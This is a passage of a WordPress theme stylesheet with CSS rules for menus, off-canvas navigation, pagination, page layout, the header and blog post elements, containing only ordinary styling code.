  text-shadow: none;
  top: 0;
}
.dropdown-toggle,
.dropdown-toggle:focus,
.dropdown-toggle:hover {
  background-color: transparent;
  color: #222;
}
.dropdown-toggle:focus {
  outline: thin dotted;
}
.dropdown-toggle.toggled-on .fa,
.dropdown-toggle.toggled-on .icon {
  /* IE 9 */
  /* Chrome, Safari, Opera */
  transform: rotate(-180deg);
}

/* Scroll down arrow */
.site-header .menu-scroll-down {
  display: none;
}

.opal-menu-canvas.main-navigation > div > ul {
  display: block;
}

.vertical-navigation {
  position: relative;
  height: 100%;
}
.vertical-navigation .vertical-navigation-header {
  font-size: 16px;
  font-size: 1rem;
  padding: 8px 0;
  color: #000;
  display: flex;
  align-items: center;
  height: 100%;
}
.vertical-navigation .title-icon {
  margin-right: 10px;
}
.vertical-navigation .vertical-navigation-title {
  display: flex;
  align-items: center;
}
.vertical-navigation .vertical-menu {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  opacity: 0;
  visibility: hidden;
  background-color: #fff;
  min-width: 260px;
  border: 1px solid #e6e6e6;
}
.vertical-navigation .vertical-menu .menu {
  position: relative;
  list-style: none;
  margin: 0;
  border-top: none;
}
.vertical-navigation .vertical-menu .menu > li {
  padding: 0 35px;
}
.vertical-navigation .vertical-menu .menu > li:last-child > a {
  border-bottom: none;
}
.vertical-navigation .vertical-menu .menu > li > a {
  padding: 0.71em 0;
  display: flex;
  align-items: center;
}
.vertical-navigation .vertical-menu .menu > li:nth-last-child(3) {
  border-top: 1px solid #e6e6e6;
}
.vertical-navigation .vertical-menu .menu > li:nth-last-child(3) > a {
  font-size: 14px;
  font-size: 0.875rem;
}
.vertical-navigation:hover .vertical-menu {
  opacity: 1;
  visibility: visible;
}
.vertical-navigation ul.menu {
  padding: 15px 0;
  list-style: none;
  margin: 0;
}
.vertical-navigation ul.menu .mega-menu-item {
  border-radius: 0;
}
.vertical-navigation ul.menu .sub-menu {
  position: absolute;
  left: 100%;
  top: -16px;
  visibility: hidden;
  opacity: 0;
  list-style: none;
  margin: 0;
  background: #fff;
  width: 100%;
  z-index: 99;
}
@media (max-width: 1025px) {
  .vertical-navigation ul.menu .sub-menu {
    max-width: 100%;
    width: 100% !important;
    left: 0;
    top: 100%;
  }
  .vertical-navigation ul.menu .sub-menu.open {
    opacity: 1;
    visibility: visible;
  }
}
.vertical-navigation ul.menu > li {
  position: relative;
}
@media (max-width: 1025px) {
  .vertical-navigation ul.menu > li {
    position: relative !important;
  }
}
.vertical-navigation ul.menu > li > a {
  font-size: 16px;
  padding: 0.5em 20px;
  display: block;
}
.vertical-navigation ul.menu > li > a,
.vertical-navigation ul.menu > li > a:hover {
  transition: all 0.3s ease;
}
@media (min-width: 1025px) {
  .vertical-navigation ul.menu > li:hover > .sub-menu {
    opacity: 1;
    visibility: visible;
  }
}

.has-mega-menu > a {
  position: relative;
}
@media (min-width: 576px) {
  .has-mega-menu > a:before {
    content: "\f054";
    font-family: FontAwesome;
    float: right;
    position: absolute;
    font-size: 10px;
    margin: auto 0;
    right: 0;
  }
}

.has-mega-menu.has-fullwidth {
  position: static !important;
}
.has-mega-menu.has-fullwidth .mega-fullwidth {
  width: 100%;
}

.has-mega-menu.sub-menu-left {
  position: static !important;
}

.mega-menu.sub-menu {
  padding: 0;
  background: #fff;
  box-shadow: 0 5px 20px 0 rgba(0, 0, 0, 0.1);
}
.mega-menu.sub-menu .elementor-section.elementor-section-stretched {
  left: 0 !important;
  max-width: 100% !important;
}

.mega-menu.mega-stretchwidth {
  width: 100vw;
}

.menu-icon {
  font-size: 18px;
  margin-right: 15px;
  max-width: 20px;
  color: #aaa;
  line-height: 1.3;
}

.mega-menu .elementor-icon-list-items li {
  padding: ms(-3) 0;
  font-weight: 400;
}

.header-side .main-navigation ul.menu {
  margin-left: -30px;
  margin-right: -30px;
}

.header-side .main-navigation ul ul.sub-menu {
  top: 50% !important;
  transform: translateY(-50%) !important;
  left: 100% !important;
  max-height: 100vh;
  overflow-y: auto;
}
.header-side .main-navigation ul ul.sub-menu .elementor-section.elementor-section-stretched {
  left: 0 !important;
  max-width: 100% !important;
}

.header-side .has-mega-menu.sub-menu-left {
  position: relative !important;
}

/*--------------------------------------------------------------
12.1 Navigation
--------------------------------------------------------------*/
.opal-wrapper {
  overflow: hidden;
}

#page,
.opal-wrapper {
  transition: transform 0.5s;
}

#page {
  z-index: 101;
}

#opal-canvas-menu a > .fa-angle-down {
  display: none;
}

.scroller {
  overflow-y: scroll;
}

.menu-trigger,
.scroller,
.scroller-inner {
  position: relative;
}

.menu-trigger {
  padding-left: 60px;
  font-size: 0.9em;
}
.menu-trigger:before {
  position: absolute;
  top: 2px;
  left: 0;
  width: 40px;
  height: 6px;
  background: #fff;
  box-shadow: 0 6px #34495e, 0 12px #fff, 0 18px #34495e, 0 24px #fff;
  content: "";
}

.mp-pusher {
  position: relative;
  left: 0;
  height: 100%;
}

.opal-layout-boxed .mp-menu {
  opacity: 0;
  pointer-events: none;
  transition: all 0.3s ease-in;
}
.opal-layout-boxed .mp-menu.mp-menu-active {
  opacity: 1;
  pointer-events: auto;
}

.mp-menu {
  position: fixed;
  /* we can't use fixed here :( */
  top: 0;
  left: 0;
  z-index: 1;
  width: 300px;
  height: 100%;
  transform: translate3d(-300px, 0, 0);
  display: block;
  transition: all 0.35s ease;
  opacity: 0;
}
.mp-menu.mp-menu-active {
  z-index: 999;
  transform: translateZ(0);
  opacity: 1;
}
.mp-menu.mp-menu-active + #page {
  transform: translateX(300px);
}
.mp-menu.mp-menu-active + #page:before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  z-index: 100;
  background: rgba(0, 0, 0, 0.4);
}

.mp-level {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding-bottom: 70px;
  background: #fff;
  transform: translate3d(-100%, 0, 0);
  z-index: 3;
  overflow: auto;
}
.mp-level::-webkit-scrollbar {
  width: 3px;
}
.mp-level::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  background-color: #f5f5f5;
}

/* overlays for pusher and for level that gets covered */

.mp-level:after,
.mp-level:before,
.mp-pusher:after {
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  height: 0;
  content: "";
  opacity: 0;
}

.mp-level:after,
.mp-pusher:after {
  background: rgba(0, 0, 0, 0.3);
  transition: opacity 0.3s, width 0.1s 0.3s, height 0.1s 0.3s;
}

.mp-level:after {
  z-index: -1;
}

.mp-pusher.mp-pushed:after {
  width: 100%;
  height: 100%;
  opacity: 1;
  transition: opacity 0.3s;
}

.mp-level.mp-level-overlay {
  cursor: pointer;
}
.mp-level.mp-level-overlay:after {
  width: 100%;
  height: 100%;
  opacity: 1;
  transition: opacity 0.3s;
}
.mp-level.mp-level-overlay.mp-level:before {
  width: 100%;
  height: 100%;
  background: transparent;
  opacity: 1;
}

.mp-level,
.mp-pusher {
  transition: all 0.5s;
}

/* overlap */
.mp-overlap .mp-level.mp-level-open {
  box-shadow: 1px 0 2px rgba(0, 0, 0, 0.2);
  transform: translate3d(-40px, 0, 0);
}

/* First level */
.mp-menu.mp-overlap > .mp-level,
.mp-menu.mp-overlap > .mp-level.mp-level-open,
.mp-menu > .mp-level,
.mp-menu > .mp-level.mp-level-open {
  box-shadow: none;
  transform: translateZ(0);
}

/* cover */
.mp-cover .mp-level.mp-level-open {
  transform: translateZ(0);
}
.mp-cover .mp-level.mp-level-open > ul > li > .mp-level:not(.mp-level-open) {
  transform: translate3d(-100%, 0, 0);
}

/* content style */
.mp-menu ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mp-menu h2 {
  margin: 0;
  padding: 1em;
  color: rgba(0, 0, 0, 0.4);
  text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
  font-weight: 300;
  font-size: 2em;
}

.mp-menu.mp-overlap h2:before {
  position: absolute;
  top: 0;
  right: 0;
  margin-right: 8px;
  font-size: 75%;
  line-height: 1.8;
  opacity: 0;
  transition: opacity 0.3s, transform 0.1s 0.3s;
  transform: translateX(-100%);
}

.mp-menu.mp-cover h2 {
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 1px;
  font-size: 1em;
}

.mp-overlap .mp-level.mp-level-overlay > h2:before {
  opacity: 1;
  transition: transform 0.3s, opacity 0.3s;
  transform: translateX(0);
}

.mp-menu ul li > a {
  display: block;
  padding: 0.7em 3em 0.7em 1.2em;
  outline: none;
  box-shadow: inset 0 -1px #ebebeb;
  font-size: 15px;
  font-size: 0.9375rem;
  transition: background 0.3s, box-shadow 0.3s;
}

.mp-menu ul li:before {
  position: absolute;
  left: 10px;
  z-index: -1;
  color: rgba(0, 0, 0, 0.2);
  line-height: 3.5;
}

.mp-menu a {
  color: #3f4448;
}

.mp-level.mp-level-overlay > ul > li:first-child > a,
.mp-menu .mp-level.mp-level-overlay > ul > li > a {
  box-shadow: inset 0 -1px transparent;
}

.mp-level.mp-level-overlay > ul > li:first-child > a {
  box-shadow: inset 0 -1px transparent, inset 0 1px transparent;
}

/* seems like Chrome 34.0.1847.131 needs the second shadow otherwise the transition breaks */
.mp-back {
  background: rgba(0, 0, 0, 0.1);
  outline: none;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 600;
  display: block;
  font-size: 0.8em;
  padding: 1em;
  position: relative;
  box-shadow: inset 0 1px rgba(0, 0, 0, 0.1);
  transition: background 0.3s;
}
.mp-back .fa {
  font-size: 12px;
}
.mp-back:after {
  /*font-family: 'linecons';*/
  /*position: absolute;*/
  /*content: "\e037";*/
  /*right: 10px;*/
  /*font-size: 1.3em;*/
  /*color: rgba(0,0,0,0.3);*/
}
.mp-menu .mp-level.mp-level-overlay > .mp-back,
.mp-menu .mp-level.mp-level-overlay > .mp-back:after {
  background: transparent;
  box-shadow: none;
  color: transparent;
}

/* Fallback example for browsers that don't support 3D transforms (and no JS fallback) */
/* We'll show the first level only */
.no-csstransforms3d .mp-pusher,
.no-js .mp-pusher {
  padding-left: 300px;
}

.no-csstransforms3d .mp-menu .mp-level,
.no-js .mp-menu .mp-level {
  display: none;
}

.no-csstransforms3d .mp-menu > .mp-level,
.no-js .mp-menu > .mp-level {
  display: block;
}

.mp-menu .menu-item-has-children > a {
  position: relative;
  z-index: 1;
}

.mp-pushed .scroller:before {
  content: "";
  left: 0;
  z-index: 100;
  background: rgba(0, 0, 0, 0.4);
}

.mp-pushed .scroller:before,
.trigger {
  top: 0;
  right: 0;
  bottom: 0;
  position: absolute;
}

.trigger {
  width: 4em;
  display: flex !important;
  z-index: 2;
  border-left: 1px solid #ebebeb;
  font-size: 12px !important;
}

/*--------------------------------------------------------------
12.2 Pagination
--------------------------------------------------------------*/
.page-numbers:not(ul),
.trigger {
  justify-content: center;
  align-items: center;
}
.page-numbers:not(ul) {
  display: inline-flex;
  line-height: 30px;
  height: 30px;
  width: 30px;
  border-radius: 50%;
  text-align: center;
  vertical-align: middle;
  margin: 2px;
  font-weight: 600;
  font-size: 12px;
  font-size: 0.75rem;
}
.page-numbers:not(ul):not(.dots):not(.next):not(.prev).current,
.page-numbers:not(ul):not(.dots):not(.next):not(.prev):focus,
.page-numbers:not(ul):not(.dots):not(.next):not(.prev):hover {
  color: #fff;
}
.page-numbers:not(ul).next,
.page-numbers:not(ul).prev {
  width: auto;
  border: none;
  border-radius: 0;
  text-transform: uppercase;
}
.page-numbers:not(ul).next {
  margin-left: 20px;
}
.page-numbers:not(ul).next [class^="opal-icon"] {
  margin-left: 10px;
}
.page-numbers:not(ul).prev {
  margin-right: 20px;
}
.page-numbers:not(ul).prev [class^="opal-icon"] {
  margin-right: 10px;
}

.comments-pagination,
.pagination,
.woocommerce-pagination {
  padding: 2em 0 3em;
}
.comments-pagination .icon,
.pagination .icon,
.woocommerce-pagination .icon {
  width: 0.666666666em;
  height: 0.666666666em;
}
.comments-pagination .nav-links,
.pagination .nav-links,
.woocommerce-pagination .nav-links {
  flex-wrap: wrap;
}

.comments-pagination {
  border: 0;
}

.woocommerce-pagination {
  padding-top: 15px;
}
.woocommerce-pagination ul.page-numbers {
  display: inline-block;
  padding: 0;
  margin: 0;
}
.woocommerce-pagination ul.page-numbers li {
  display: inline-block;
}

/*--------------------------------------------------------------
13.0 Layout
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}
*,
:after,
:before {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background-color: #f2f3f5;
}
@media (max-width: 991px) {
  body #secondary {
    margin-top: 60px;
  }
}
@media (max-width: 991px) {
  body #primary,
  body #secondary {
    flex: 0 0 100%;
    max-width: 100%;
  }
}
body.opal-content-layout-2cl #content .wrap,
body.opal-content-layout-2cr #content .wrap {
  justify-content: space-between;
}
@media (min-width: 992px) {
  body.opal-content-layout-2cl #primary,
  body.opal-content-layout-2cr #primary {
    flex: 0 0 calc(100% - 330px);
    max-width: calc(100% - 330px);
  }
  body.opal-content-layout-2cl #primary .site-main,
  body.opal-content-layout-2cr #primary .site-main {
    margin: 0;
  }
}
@media (min-width: 992px) {
  body.opal-content-layout-2cl #secondary,
  body.opal-content-layout-2cr #secondary {
    flex: 0 0 330px;
    max-width: 330px;
  }
}
@media (min-width: 992px) {
  body.opal-content-layout-2cl #secondary {
    order: -1;
  }
}
@media (min-width: 992px) {
  body:not(.woocommerce).opal-content-layout-2cl #primary,
  body:not(.woocommerce).opal-content-layout-2cr #primary {
    flex: 0 0 calc(100% - 360px);
    max-width: calc(100% - 360px);
  }
}
body.opal-layout-boxed {
  margin: 0 auto;
  width: 1640px;
  max-width: 100%;
  border-radius: 6px;
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.25);
}
body.opal-layout-boxed #page {
  background: #f2f3f5;
  border-radius: 6px;
}

@media (max-width: 767px) {
  .home.blog .site-header {
    margin-bottom: 15px;
  }
}

article.type-page:not(:last-child),
article.type-post:not(:last-child),
article[class*="post-"]:not(:last-child) {
  margin-bottom: 30px;
}

.opal-default-content-layout.woocommerce-cart article.type-page,
.opal-default-content-layout.woocommerce-cart article.type-post,
.opal-default-content-layout.woocommerce-cart article[class*="post-"],
.opal-default-content-layout.woocommerce-checkout article.type-page,
.opal-default-content-layout.woocommerce-checkout article.type-post,
.opal-default-content-layout.woocommerce-checkout article[class*="post-"] {
  max-width: 100%;
}

#page {
  position: relative;
  word-wrap: break-word;
  overflow: hidden;
}

[data-opal-columns="7"] .column-item {
  flex: 0 0 14.28571%;
  max-width: 14.28571%;
}

[data-opal-columns="8"] .column-item {
  flex: 0 0 12.5%;
  max-width: 12.5%;
}

[data-opal-columns="9"] .column-item {
  flex: 0 0 11.11111%;
  max-width: 11.11111%;
}

[data-opal-columns="10"] .column-item {
  flex: 0 0 10%;
  max-width: 10%;
}

[data-opal-columns="11"] .column-item {
  flex: 0 0 9.09091%;
  max-width: 9.09091%;
}

#primary {
  max-width: 100%;
}

@media (max-width: 1199px) {
  .opal-container-full #content,
  .opal-container-full .container,
  .opal-container-full .otf-product-recently-content .widget_recently_viewed_products,
  .opal-container-full ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor,
  .otf-product-recently-content .opal-container-full .widget_recently_viewed_products {
    max-width: 100%;
  }
}

.opal-container-full .page-title-bar {
  border-bottom: 1px solid #e6e6e6;
}
.opal-container-full .page-title-bar .page-header {
  margin-top: 5px;
}

#elementor-sidebar {
  position: fixed;
  z-index: 99;
  height: 100vh;
  width: 300px;
}

#elementor-content {
  width: 100vw;
}

/*--------------------------------------------------------------
13.1 Header
--------------------------------------------------------------*/

#masthead .wrap,
.site-header {
  position: relative;
}

.site-header {
  z-index: 99;
}
.site-header .widget,
.site-header .wpb_button,
.site-header .wpb_content_element,
.site-header ul.wpb_thumbnails-fluid > li {
  margin-bottom: 0;
}
.site-header .widget {
  padding-bottom: 0;
}
.otf-product-recently-content .site-header .widget_recently_viewed_products,
.site-header #content,
.site-header .container,
.site-header .otf-product-recently-content .widget_recently_viewed_products,
.site-header ul.elementor-nav-menu--dropdown.mega-containerwidth > li.mega-menu-item > .elementor {
  float: unset;
}
.site-header .wpb_wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-wrap: wrap;
}
.site-header .wpb_wrapper .wpb_wrapper {
  display: block;
}
.site-header .text-left .wpb_wrapper {
  justify-content: flex-start;
}
.site-header .text-right .wpb_wrapper {
  justify-content: flex-end;
}
@media (max-width: 1199px) {
  .site-header .navigation-top {
    order: 2;
  }
}
.site-header .header-group {
  display: flex;
  align-items: center;
}
@media (max-width: 1199px) {
  .site-header .header-group {
    order: 1;
  }
}
@media (max-width: 767px) {
  .site-header .header-group {
    display: none;
  }
}
.site-header .header-group > * {
  margin-right: 25px;
}
.site-header .header-group > .site-header-cart,
.site-header .header-group > :last-child {
  margin-right: 0;
}
.site-header .header-group .search-form {
  box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.05);
}
.site-header .header-group .search-field {
  border: 1px solid #eee;
  padding-right: 50px;
}
.site-header .header-group .search-submit {
  background: transparent;
  border: 0;
  color: #2d2d2d;
  padding: 1rem 1.5rem;
  font-size: 18px;
  font-size: 1.125rem;
  line-height: 1;
}
.site-header .header-group .search-submit:focus,
.site-header .header-group .search-submit:hover {
  background-color: transparent;
  font-size: 18px;
  font-size: 1.125rem;
  line-height: 1;
}
.site-header .header-group .search-form .input-group-btn {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 9;
}

.header-content {
  background-color: #fff;
}
@media (max-width: 767px) {
  .header-content {
    display: flex;
    align-items: center;
  }
}
.header-content .site-branding {
  margin-right: 30px;
  margin-top: 10px;
  margin-bottom: 10px;
}
.header-content .header-right {
  margin-top: 10px;
}
@media (max-width: 767px) {
  .header-content .header-right {
    margin-left: auto;
  }
  .header-content .header-right form.search-form {
    display: none;
    visibility: hidden;
  }
}
.header-content .header-right .input-group {
  border: 1px solid #e6e6e6;
  border-radius: 40px;
  padding: 1px;
  overflow: hidden;
}
.header-content .header-right input[type="search"] {
  border-color: transparent;
  border-radius: 40px;
  line-height: 1;
}
.header-content .header-right .search-submit {
  padding: 2px 30px;
  margin: 1px;
}
.header-content .header-main-content {
  padding-top: 10px;
  border-radius: 6px;
}
@media (max-width: 1199px) {
  .header-content .header-main-content {
    padding-bottom: 10px;
  }
}

/* Site branding */
.site-branding {
  position: relative;
  transition: margin-bottom 0.2s;
  z-index: 3;
  display: inline-block;
}
.site-branding a {
  text-decoration: none;
  transition: opacity 0.2s;
}
.site-branding a:focus,
.site-branding a:hover {
  opacity: 0.7;
}

.site-title {
  clear: none;
  font-size: 18px;
  line-height: 1.25;
  margin: 0;
  padding: 0;
  text-transform: uppercase;
  /* Prevent opacity from changing during selective refreshes in the customize preview */
}
.site-title,
.site-title a {
  opacity: 1;
}

.site-description {
  font-size: 13px;
  margin-bottom: 0;
  color: #aaa;
}

.custom-logo-link {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.custom-logo-link img {
  display: block;
  max-height: 80px;
}

.custom-logo-link a:focus,
.custom-logo-link a:hover {
  opacity: 0.9;
}

body:not(.title-tagline-hidden) .site-branding-text {
  display: inline-block;
  vertical-align: middle;
}

.custom-header {
  position: relative;
  z-index: 1;
}

.navigation-button {
  display: inline-block;
}
.navigation-button .menu-toggle {
  display: block;
}

/* Header Absolute Layout */
@media (min-width: 992px) {
  body.opal-header-absolute .site-header {
    position: absolute;
    width: 100%;
    background-color: transparent;
  }
}

body.opal-header-absolute .is-sticky .opal-element-sticky {
  padding-top: 0;
  padding-bottom: 0;
  margin-top: -1px !important;
  border: none;
}

body.opal-header-absolute .opal-element-sticky {
  padding-top: 20px;
  padding-bottom: 20px;
  transition: padding 0.35s linear;
}

body.opal-header-absolute .container-fluid .opal-header-sticky {
  margin-left: -15px;
  margin-right: -15px;
}

.list-account li {
  font-size: 12px;
  font-size: 0.75rem;
  float: left;
}
.list-account li a {
  padding: 0 12px;
}

.list-account i {
  margin-right: 10px;
}

.site-header-account {
  vertical-align: middle;
}
.site-header-account .icon {
  width: 40px;
  height: 40px;
  vertical-align: middle;
  line-height: 40px;
  margin: 0;
}
.site-header-account .icon:before {
  text-align: center;
  vertical-align: middle;
  font-size: 30px;
  font-size: 1.875rem;
  width: 45px;
  height: 40px;
  line-height: 36px;
  display: block;
}

.header-search {
  position: relative;
}
.header-search .search-button {
  font-size: 20px;
  width: 20px;
  height: 20px;
}
.header-search .search-form {
  position: absolute;
  right: 0;
  top: 100%;
  pointer-events: none;
  width: 250px;
  z-index: 1000;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.4s ease-in;
}
.header-search .active .search-form {
  height: auto;
  pointer-events: auto;
  max-height: 58px;
  transition: max-height 0.4s ease-out;
}

.osf-sticky-active {
  z-index: 99;
}

.osf-sticky-active.sticky-show {
  position: fixed;
  z-index: 9999;
  top: 0;
  animation: c 0.3s ease;
}

.sticky-header {
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.05);
}

@keyframes c {
  0% {
    transform: translateY(-100%);
  }
  to {
    transform: translateY(0);
  }
}

#opal-header-content {
  width: 100%;
}
#opal-header-content.sticky-show {
  background-color: #fff;
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.05);
}

.sticky-show.elementor-section-stretched {
  left: 0 !important;
}

/*--------------------------------------------------------------
13.2 Front Page
--------------------------------------------------------------*/
.startor-front-page .site-content {
  padding: 0;
}

.ezboozt-panel,
.panel-image {
  position: relative;
}

.panel-image {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
.panel-image:before {
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.3+100 */
  /* FF3.6-15 */
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(180deg, transparent 0, rgba(0, 0, 0, 0.3));
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#4d000000",GradientType=0);
  /* IE6-9 */
  bottom: 0;
  content: "";
  left: 0;
  right: 0;
  position: absolute;
  top: 100px;
}

.panel-content {
  position: relative;
}
.panel-content .wrap {
  padding-bottom: 0.5em;
  padding-top: 1.75em;
}

/* Panel edit link */
.ezboozt-panel .edit-link {
  display: block;
  margin: 0.3em 0 0;
}

.ezboozt-panel .entry-header .edit-link {
  font-size: 14px;
  font-size: 0.875rem;
}

/* Front Page - Recent Posts */
.ezboozt-front-page .panel-content .recent-posts article {
  border: 0;
  color: #333;
  margin-bottom: 3em;
}

.recent-posts .entry-header {
  margin-bottom: 1.2em;
}

.page .panel-content .recent-posts .entry-title {
  font-size: 20px;
  font-size: 1.25rem;
  font-weight: 400;
  letter-spacing: 0;
  text-transform: none;
}

.ezboozt-panel .recent-posts .entry-header .edit-link {
  color: #222;
  display: inline-block;
  font-size: 11px;
  font-size: 0.6875rem;
  margin-left: 1em;
}

/*--------------------------------------------------------------
13.3 Regular Content
--------------------------------------------------------------*/
.site-content-contain {
  position: relative;
  overflow: hidden;
  z-index: 2;
}

.site-content {
  padding-bottom: 2em;
}

/*--------------------------------------------------------------
13.4 Posts
--------------------------------------------------------------*/
/* Post Landing Page */
.sticky {
  position: relative;
}
.sticky .entry-title:before {
  margin-right: 15px;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f08d";
}

.post:not(.sticky) .icon-thumb-tack {
  display: none;
}

.sticky .icon-thumb-tack {
  display: block;
  height: 18px;
  left: -1.5em;
  position: absolute;
  top: 1.65em;
  width: 20px;
}

.post-thumbnail img {
  border-radius: 6px;
}

.entry-header {
  margin-bottom: 1.2rem;
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
}
.entry-header .entry-title {
  padding-top: 0;
  margin-bottom: 0;
  position: relative;
  flex: 0 0 100%;
  order: 2;
}
.entry-header .entry-title a {
  color: inherit;
}
.entry-header .cat-links {
  order: 1;
}

.entry-tags a {
  display: inline-block;
}

.cat-links {
  margin-bottom: 0.8rem;
  display: inline-flex;
  flex-wrap: wrap;
}
.cat-links a {
  padding: 0 5px;
  margin-left: 4px;
  margin-bottom: 4px;
  font-size: 11px;
  font-size: 0.6875rem;
  border-width: 1px;
  transform: skewX(-10deg) skewY(0);
}
.cat-links a > * {
  display: inline-block;
  transform: skewX(10deg) skewY(0);
}

.entry-meta {
  font-size: 11px;
  font-size: 0.6875rem;
  font-weight: 600;
  text-transform: uppercase;
  color: #aaa;
  position: relative;
  order: 1;
  margin-bottom: 0.25rem;
}
.single-post .entry-meta {
  order: 1;
  padding-top: 0;
}
.entry-meta .meta-inner {
  margin: 0 -5px;
}
.entry-meta .meta-inner > span {
  padding: 0 5px;
}

.entry-avatar {
  font-size: 0.67em;
  letter-spacing: 0.084em;
  text-transform: uppercase;
  display: flex;
  -ms-flex-align: center !important;
  align-items: center !important;
  margin-bottom: 30px;
}
.entry-avatar .avatar {
  border-radius: 50%;
  width: 38px;
  height: 38px;
  margin-right: 20px;
}

.entry-video.embed-responsive {
  margin-bottom: 1.5em;
}

.updated:not(.published) {
  display: none;
}

.more-link {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  text-transform: uppercase;
  position: relative;
  z-index: 1;
  padding-right: 15px;
  font-weight: 600;
  font-size: 14px;
  font-size: 0.875rem;
}
.more-link i {
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  margin-right: 8px;
  color: #fff;
}
.more-link:after,
.more-link i {
  height: 40px;
  width: 40px;
  transition: all 0.3s ease 0s;
}
.more-link:after {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  border-radius: 30px;
}
.more-link:hover {
  color: #fff;
}
.more-link:hover:after {
  width: 100%;
  visibility: visible;
}
.more-link:hover i {
  text-indent: 15px;
}

.more-link-wrap {
  position: relative;
  margin-top: 1.5rem;
}

.more-link-wrap,
.pbr-social-share {
  display: flex;
  align-items: center;
}

.pbr-social-share {
  min-width: 190px;
  flex-wrap: wrap;
}
.pbr-social-share .social-share-header {
  margin-right: 10px;
}
.pbr-social-share a {
  font-size: 14px;
  font-size: 0.875rem;
  display: inline-block;
  padding: 2px 5px;
  margin: 0 4px;
}
.pbr-social-share a span {
  display: none;
}

/* tabel */
.entry-content table:not(.shop_table),
.widget-area table:not(.shop_table) {
  border-collapse: collapse;
  margin: 0;
  width: 100%;
  margin: 0 0 1.5em;
}
.entry-content table:not(.shop_table) td,
.entry-content table:not(.shop_table) th,
.widget-area table:not(.shop_table) td,
.widget-area table:not(.shop_table) th {
  border: 1px solid #e6e6e6;
  padding: 0.4em;
}
.entry-content table:not(.shop_table) td a,
.entry-content table:not(.shop_table) th a,
.widget-area table:not(.shop_table) td a,
.widget-area table:not(.shop_table) th a {
  font-weight: 600;
}
.entry-content table:not(.shop_table) tr,
.widget-area table:not(.shop_table) tr {
  border-bottom: 1px solid #e6e6e6;
}
.entry-content table:not(.shop_table) tbody > tr:nth-child(odd),
.widget-area table:not(.shop_table) tbody > tr:nth-child(odd) {
  background-color: rgba(245, 246, 250, 0.7);
}
.entry-content table:not(.shop_table) th,
.widget-area table:not(.shop_table) th {
  font-weight: 600;
}

/* Aligned blockquotes */
.entry-content blockquote.alignleft,
.entry-content blockquote.alignright {
  font-size: 13px;
  font-size: 0.8125rem;
  width: 48%;
}

/* Blog landing, search, archives */
.archive .site-main > article .gallery-item,
.blog .site-main > article .gallery-item,
.category .site-main > article .gallery-item,
.date .site-main > article .gallery-item,
.search .site-main > article .gallery-item,
.tag .site-main > article .gallery-item {
  margin-bottom: 0;
}

.search .site-main > article .post-inner {
  padding-left: 0;
  padding-right: 0;
}

.entry-footer {
  font-size: 14px;
  font-size: 0.875rem;
  padding-top: 1rem;
}
@media (min-width: 768px) {
  .entry-footer .pbr-social-share {
    text-align: right;
  }
}
.entry-footer .cat-links,
.entry-footer .edit-link,
.entry-footer .tags-links {
  padding-left: 0;
}

@media (min-width: 768px) {
  .cat-tags-links {
    display: flex;
  }
  .cat-tags-links .tags-links {
    flex-grow: 1;
  }
  .cat-tags-links .tags-links + div {
    margin-left: 50px;
  }
}

.cat-tags-links .pbr-social-share {
  margin-bottom: 15px;
}

.tags-links {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-bottom: 10px;
}
.tags-links a {
  margin-right: 5px;
  margin-bottom: 5px;
  padding: 5px 15px;
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1;
  border-radius: 30px;
  text-transform: capitalize;
  border: 1px solid #e6e6e6;
}
.tags-links a:hover {
  color: #fff;
}
.tags-links .tags-title {
  margin-right: 20px;
  font-style: italic;
}

.post-navigation {
  display: -ms-flexbox;
  display: flex;
  position: relative;
  font-size: 18px;
  font-size: 1.125rem;
  padding: 30px;
  background-color: #fff;
  border-radius: 6px;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .post-navigation {
    padding: 30px 15px;
  }
}
.post-navigation > div {
  flex-basis: calc(50% - 10px);
  width: calc(50% - 5px);
  display: -ms-flexbox;
  display: flex;
  position: relative;
  overflow: hidden;
  transition: all 0.3s ease;
}
.post-navigation .nav-content {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  max-width: 400px;
  align-items: center;
}
.post-navigation .nav-title {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1.2;
  text-transform: uppercase;
  margin-top: 5px;
}
.post-navigation .nav-link {
  ms-flex-positive: 1;
  flex-grow: 1;
